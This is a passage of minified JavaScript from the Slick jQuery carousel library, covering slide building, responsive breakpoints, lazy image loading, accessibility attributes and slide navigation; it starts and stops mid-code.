tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var b,c,d=this;if(d.options.dots===!0&&d.slideCount>d.options.slidesToShow){for(d.$slider.addClass("slick-dotted"),c=a("<ul />").addClass(d.options.dotsClass),b=0;b<=d.getDotCount();b+=1)c.append(a("<li />").append(d.options.customPaging.call(this,d,b)));d.$dots=c.appendTo(d.options.appendDots),d.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var a,b,c,d,e,f,g,h=this;if(d=document.createDocumentFragment(),f=h.$slider.children(),h.options.rows>1){for(g=h.options.slidesPerRow*h.options.rows,e=Math.ceil(f.length/g),a=0;e>a;a++){var i=document.createElement("div");for(b=0;b<h.options.rows;b++){var j=document.createElement("div");for(c=0;c<h.options.slidesPerRow;c++){var k=a*g+(b*h.options.slidesPerRow+c);f.get(k)&&j.appendChild(f.get(k))}i.appendChild(j)}d.appendChild(i)}h.$slider.empty().append(d),h.$slider.children().children().children().css({width:100/h.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var d,e,f,g=this,h=!1,i=g.$slider.width(),j=window.innerWidth||a(window).width();if("window"===g.respondTo?f=j:"slider"===g.respondTo?f=i:"min"===g.respondTo&&(f=Math.min(j,i)),g.options.responsive&&g.options.responsive.length&&null!==g.options.responsive){e=null;for(d in g.breakpoints)g.breakpoints.hasOwnProperty(d)&&(g.originalSettings.mobileFirst===!1?f<g.breakpoints[d]&&(e=g.breakpoints[d]):f>g.breakpoints[d]&&(e=g.breakpoints[d]));null!==e?null!==g.activeBreakpoint?(e!==g.activeBreakpoint||c)&&(g.activeBreakpoint=e,"unslick"===g.breakpointSettings[e]?g.unslick(e):(g.options=a.extend({},g.originalSettings,g.breakpointSettings[e]),b===!0&&(g.currentSlide=g.options.initialSlide),g.refresh(b)),h=e):(g.activeBreakpoint=e,"unslick"===g.breakpointSettings[e]?g.unslick(e):(g.options=a.extend({},g.originalSettings,g.breakpointSettings[e]),b===!0&&(g.currentSlide=g.options.initialSlide),g.refresh(b)),h=e):null!==g.activeBreakpoint&&(g.activeBreakpoint=null,g.options=g.originalSettings,b===!0&&(g.currentSlide=g.options.initialSlide),g.refresh(b),h=e),b||h===!1||g.$slider.trigger("breakpoint",[g,h])}},b.prototype.changeSlide=function(b,c){var d,e,f,g=this,h=a(b.currentTarget);switch(h.is("a")&&b.preventDefault(),h.is("li")||(h=h.closest("li")),f=g.slideCount%g.options.slidesToScroll!==0,d=f?0:(g.slideCount-g.currentSlide)%g.options.slidesToScroll,b.data.message){case"previous":e=0===d?g.options.slidesToScroll:g.options.slidesToShow-d,g.slideCount>g.options.slidesToShow&&g.slideHandler(g.currentSlide-e,!1,c);break;case"next":e=0===d?g.options.slidesToScroll:d,g.slideCount>g.options.slidesToShow&&g.slideHandler(g.currentSlide+e,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||h.index()*g.options.slidesToScroll;g.slideHandler(g.checkNavigable(i),!1,c),h.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var b,c,d=this;if(b=d.getNavigableIndexes(),c=0,a>b[b.length-1])a=b[b.length-1];else for(var e in b){if(a<b[e]){a=c;break}c=b[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var a,b=this;b.options.rows>1&&(a=b.$slides.children().children(),a.removeAttr("style"),b.$slider.empty().append(a))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var b,c,d,e=this,f=0;return e.slideOffset=0,c=e.$slides.first().outerHeight(!0),e.options.infinite===!0?(e.slideCount>e.options.slidesToShow&&(e.slideOffset=e.slideWidth*e.options.slidesToShow*-1,f=c*e.options.slidesToShow*-1),e.slideCount%e.options.slidesToScroll!==0&&a+e.options.slidesToScroll>e.slideCount&&e.slideCount>e.options.slidesToShow&&(a>e.slideCount?(e.slideOffset=(e.options.slidesToShow-(a-e.slideCount))*e.slideWidth*-1,f=(e.options.slidesToShow-(a-e.slideCount))*c*-1):(e.slideOffset=e.slideCount%e.options.slidesToScroll*e.slideWidth*-1,f=e.slideCount%e.options.slidesToScroll*c*-1))):a+e.options.slidesToShow>e.slideCount&&(e.slideOffset=(a+e.options.slidesToShow-e.slideCount)*e.slideWidth,f=(a+e.options.slidesToShow-e.slideCount)*c),e.slideCount<=e.options.slidesToShow&&(e.slideOffset=0,f=0),e.options.centerMode===!0&&e.options.infinite===!0?e.slideOffset+=e.slideWidth*Math.floor(e.options.slidesToShow/2)-e.slideWidth:e.options.centerMode===!0&&(e.slideOffset=0,e.slideOffset+=e.slideWidth*Math.floor(e.options.slidesToShow/2)),b=e.options.vertical===!1?a*e.slideWidth*-1+e.slideOffset:a*c*-1+f,e.options.variableWidth===!0&&(d=e.slideCount<=e.options.slidesToShow||e.options.infinite===!1?e.$slideTrack.children(".slick-slide").eq(a):e.$slideTrack.children(".slick-slide").eq(a+e.options.slidesToShow),b=e.options.rtl===!0?d[0]?-1*(e.$slideTrack.width()-d[0].offsetLeft-d.width()):0:d[0]?-1*d[0].offsetLeft:0,e.options.centerMode===!0&&(d=e.slideCount<=e.options.slidesToShow||e.options.infinite===!1?e.$slideTrack.children(".slick-slide").eq(a):e.$slideTrack.children(".slick-slide").eq(a+e.options.slidesToShow+1),b=e.options.rtl===!0?d[0]?-1*(e.$slideTrack.width()-d[0].offsetLeft-d.width()):0:d[0]?-1*d[0].offsetLeft:0,b+=(e.$list.width()-d.outerWidth())/2)),b},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var a,b=this,c=0,d=0,e=[];for(b.options.infinite===!1?a=b.slideCount:(c=-1*b.options.slidesToScroll,d=-1*b.options.slidesToScroll,a=2*b.slideCount);a>c;)e.push(c),c=d+b.options.slidesToScroll,d+=b.options.slidesToScroll<=b.options.slidesToShow?b.options.slidesToScroll:b.options.slidesToShow;return e},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var b,c,d,e=this;return d=e.options.centerMode===!0?e.slideWidth*Math.floor(e.options.slidesToShow/2):0,e.options.swipeToSlide===!0?(e.$slideTrack.find(".slick-slide").each(function(b,f){return f.offsetLeft-d+a(f).outerWidth()/2>-1*e.swipeLeft?(c=f,!1):void 0}),b=Math.abs(a(c).attr("data-slick-index")-e.currentSlide)||1):e.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function b(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:0},100,function(){b.attr("src",c).animate({opacity:1},200,function(){b.removeAttr("data-lazy").removeClass("slick-loading")}),g.$slider.trigger("lazyLoaded",[g,b,c])})},d.onerror=function(){b.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),g.$slider.trigger("lazyLoadError",[g,b,c])},d.src=c})}var c,d,e,f,g=this;g.options.centerMode===!0?g.options.infinite===!0?(e=g.currentSlide+(g.options.slidesToShow/2+1),f=e+g.options.slidesToShow+2):(e=Math.max(0,g.currentSlide-(g.options.slidesToShow/2+1)),f=2+(g.options.slidesToShow/2+1)+g.currentSlide):(e=g.options.infinite?g.options.slidesToShow+g.currentSlide:g.currentSlide,f=Math.ceil(e+g.options.slidesToShow),g.options.fade===!0&&(e>0&&e--,f<=g.slideCount&&f++)),c=g.$slider.find(".slick-slide").slice(e,f),b(c),g.slideCount<=g.options.slidesToShow?(d=g.$slider.find(".slick-slide"),b(d)):g.currentSlide>=g.slideCount-g.options.slidesToShow?(d=g.$slider.find(".slick-cloned").slice(0,g.options.slidesToShow),b(d)):0===g.currentSlide&&(d=g.$slider.find(".slick-cloned").slice(-1*g.options.slidesToShow),b(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var c,d,e,f=this,g=a("img[data-lazy]",f.$slider);g.length?(c=g.first(),d=c.attr("data-lazy"),e=document.createElement("img"),e.onload=function(){c.attr("src",d).removeAttr("data-lazy").removeClass("slick-loading"),f.options.adaptiveHeight===!0&&f.setPosition(),f.$slider.trigger("lazyLoaded",[f,c,d]),f.progressiveLazyLoad()},e.onerror=function(){3>b?setTimeout(function(){f.progressiveLazyLoad(b+1)},500):(c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),f.$slider.trigger("lazyLoadError",[f,c,d]),f.progressiveLazyLoad())},e.src=d):f.$slider.trigger("allImagesLoaded",[f])},b.prototype.refresh=function(b){var c,d,e=this;d=e.slideCount-e.options.slidesToShow,!e.options.infinite&&e.currentSlide>d&&(e.currentSlide=d),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),c=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:c}),e.init(),b||e.changeSlide({data:{message:"index",index:c}},!1)},b.prototype.registerBreakpoints=function(){var b,c,d,e=this,f=e.options.responsive||null;if("array"===a.type(f)&&f.length){e.respondTo=e.options.respondTo||"window";for(b in f)if(d=e.breakpoints.length-1,c=f[b].breakpoint,f.hasOwnProperty(b)){for(;d>=0;)e.breakpoints[d]&&e.breakpoints[d]===c&&e.breakpoints.splice(d,1),
d--;e.breakpoints.push(c),e.breakpointSettings[c]=f[b].settings}e.breakpoints.sort(function(a,b){return e.options.mobileFirst?a-b:b-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,!(d.slideCount<1||0>a||a>d.slideCount-1)&&(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var b,c,d=this,e={};d.options.rtl===!0&&(a=-a),b="left"==d.positionProp?Math.ceil(a)+"px":"0px",c="top"==d.positionProp?Math.ceil(a)+"px":"0px",e[d.positionProp]=a,d.transformsEnabled===!1?d.$slideTrack.css(e):(e={},d.cssTransitions===!1?(e[d.animType]="translate("+b+", "+c+")",d.$slideTrack.css(e)):(e[d.animType]="translate3d("+b+", "+c+", 0px)",d.$slideTrack.css(e)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var b,c=this;c.$slides.each(function(d,e){b=c.slideWidth*d*-1,c.options.rtl===!0?a(e).css({position:"relative",right:b,top:0,zIndex:c.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:b,top:0,zIndex:c.options.zIndex-2,opacity:0})}),c.$slides.eq(c.currentSlide).css({zIndex:c.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var b,c,d,e,f,g=this,h=!1;if("object"===a.type(arguments[0])?(d=arguments[0],h=arguments[1],f="multiple"):"string"===a.type(arguments[0])&&(d=arguments[0],e=arguments[1],h=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?f="responsive":"undefined"!=typeof arguments[1]&&(f="single")),"single"===f)g.options[d]=e;else if("multiple"===f)a.each(d,function(a,b){g.options[a]=b});else if("responsive"===f)for(c in e)if("array"!==a.type(g.options.responsive))g.options.responsive=[e[c]];else{for(b=g.options.responsive.length-1;b>=0;)g.options.responsive[b].breakpoint===e[c].breakpoint&&g.options.responsive.splice(b,1),b--;g.options.responsive.push(e[c])}h&&(g.unload(),g.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var b,c,d,e,f=this;c=f.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),f.$slides.eq(a).addClass("slick-current"),f.options.centerMode===!0?(b=Math.floor(f.options.slidesToShow/2),f.options.infinite===!0&&(a>=b&&a<=f.slideCount-1-b?f.$slides.slice(a-b,a+b+1).addClass("slick-active").attr("aria-hidden","false"):(d=f.options.slidesToShow+a,c.slice(d-b+1,d+b+2).addClass("slick-active").attr("aria-hidden","false")),0===a?c.eq(c.length-1-f.options.slidesToShow).addClass("slick-center"):a===f.slideCount-1&&c.eq(f.options.slidesToShow).addClass("slick-center")),f.$slides.eq(a).addClass("slick-center")):a>=0&&a<=f.slideCount-f.options.slidesToShow?f.$slides.slice(a,a+f.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):c.length<=f.options.slidesToShow?c.addClass("slick-active").attr("aria-hidden","false"):(e=f.slideCount%f.options.slidesToShow,d=f.options.infinite===!0?f.options.slidesToShow+a:a,f.options.slidesToShow==f.options.slidesToScroll&&f.slideCount-a<f.options.slidesToShow?c.slice(d-(f.options.slidesToShow-e),d+e).addClass("slick-active").attr("aria-hidden","false"):c.slice(d,d+f.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===f.options.lazyLoad&&f.lazyLoad()},b.prototype.setupInfinite=function(){var b,c,d,e=this;if(e.options.fade===!0&&(e.options.centerMode=!1),e.options.infinite===!0&&e.options.fade===!1&&(c=null,e.slideCount>e.options.slidesToShow)){for(d=e.options.centerMode===!0?e.options.slidesToShow+1:e.options.slidesToShow,b=e.slideCount;b>e.slideCount-d;b-=1)c=b-1,a(e.$slides[c]).clone(!0).attr("id","").attr("data-slick-index",c-e.slideCount).prependTo(e.$slideTrack).addClass("slick-cloned");for(b=0;d>b;b+=1)c=b,a(e.$slides[c]).clone(!0).attr("id","").attr("data-slick-index",c+e.slideCount).appendTo(e.$slideTrack).addClass("slick-cloned");e.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h,i=null,j=this;return b=b||!1,j.animating===!0&&j.options.waitForAnimate===!0||j.options.fade===!0&&j.currentSlide===a||j.slideCount<=j.options.slidesToShow?void 0:(b===!1&&j.asNavFor(a),d=a,i=j.getLeft(d),g=j.getLeft(j.currentSlide),j.currentLeft=null===j.swipeLeft?g:j.swipeLeft,j.options.infinite===!1&&j.options.centerMode===!1&&(0>a||a>j.getDotCount()*j.options.slidesToScroll)?void(j.options.fade===!1&&(d=j.currentSlide,c!==!0?j.animateSlide(g,function(){j.postSlide(d)}):j.postSlide(d))):j.options.infinite===!1&&j.options.centerMode===!0&&(0>a||a>j.slideCount-j.options.slidesToScroll)?void(j.options.fade===!1&&(d=j.currentSlide,c!==!0?j.animateSlide(g,function(){j.postSlide(d)}):j.postSlide(d))):(j.options.autoplay&&clearInterval(j.autoPlayTimer),e=0>d?j.slideCount%j.options.slidesToScroll!==0?j.slideCount-j.slideCount%j.options.slidesToScroll:j.slideCount+d:d>=j.slideCount?j.slideCount%j.options.slidesToScroll!==0?0:d-j.slideCount:d,j.animating=!0,j.$slider.trigger("beforeChange",[j,j.currentSlide,e]),f=j.currentSlide,j.currentSlide=e,j.setSlideClasses(j.currentSlide),j.options.asNavFor&&(h=j.getNavTarget(),h=h.slick("getSlick"),h.slideCount<=h.options.slidesToShow&&h.setSlideClasses(j.currentSlide)),j.updateDots(),j.updateArrows(),j.options.fade===!0?(c!==!0?(j.fadeSlideOut(f),j.fadeSlide(e,function(){j.postSlide(e)})):j.postSlide(e),void 